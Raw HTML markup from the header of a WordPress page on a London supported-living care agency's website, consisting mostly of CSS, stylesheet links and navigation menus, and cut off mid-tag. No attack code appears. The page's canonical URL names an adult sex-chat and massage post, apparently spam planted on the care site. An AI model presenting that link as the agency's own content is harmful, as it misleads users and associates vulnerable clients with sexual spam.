,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{background-color:#eeeeee;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#eeeeee;}@media (max-width:921px){.ast-below-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:45px;}}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#9aacf4;--e-global-color-astglobalcolor1:#676767;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#676767;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ffffff;--e-global-color-astglobalcolor7:rgba(0,0,0,0.5);--e-global-color-astglobalcolor8:#9aa244;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRufina%3A700%2C400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londoncareagency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b55a12-73663852.css?ver=4.0.1' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<!--[if IE]>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://londoncareagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londoncareagency.com/wp-json/wp/v2/posts/1530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londoncareagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://londoncareagency.com/2023/01/29/sex-chat-gratis-nettsted-live-sex-scener-thai-massage-drammen-thai-massasje-hamar/" />
<link rel='shortlink' href='https://londoncareagency.com/?p=1530' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2023%2F01%2F29%2Fsex-chat-gratis-nettsted-live-sex-scener-thai-massage-drammen-thai-massasje-hamar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2023%2F01%2F29%2Fsex-chat-gratis-nettsted-live-sex-scener-thai-massage-drammen-thai-massasje-hamar%2F&#038;format=xml" />
<link rel="pingback" href="https://londoncareagency.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-270x270.png" />
		<style id="wp-custom-css">
			@media(max-width:768px){
	.ast-logo-title-inline .site-logo-img {
    padding-right: 1em;
    margin-top: 43px;
    margin-bottom: -14px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1530 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-186 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-4" data-section="section-hb-button-4">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Give Feedback on care</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Give Feedback on care</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Make a Referral</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Make a Referral</a></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-3" data-section="section-hb-button-3">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>General Enquiries</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >General Enquiries</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
